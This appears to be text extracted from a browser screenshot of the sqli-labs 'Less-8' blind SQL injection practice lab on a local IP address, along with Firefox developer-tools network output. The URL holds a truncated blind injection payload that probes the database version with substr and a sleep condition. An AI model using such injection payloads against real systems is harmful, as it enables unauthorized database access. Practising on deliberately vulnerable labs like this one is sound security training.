 Less-8 Blind- Boolian- Single Quotes- String - Mozilla Firefox
Less-8 Blind- Boolian- Single
192.168.80.225/sqli-labs/Less-8/?id=1' and if(substr((select @@version),1,1)='s',slee
Welcome Dhakkan
SQLI DUMB SERIES-8
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 80 ms 160 ms 240 ms
200 GET 192.168.80.225 /sqli-labs/Less-8/?id=1' and if(substr((select @@version... document html 963 B 722 B 18 ms
404 GET 192.168.80.225 favicon.ico img html cached 209 B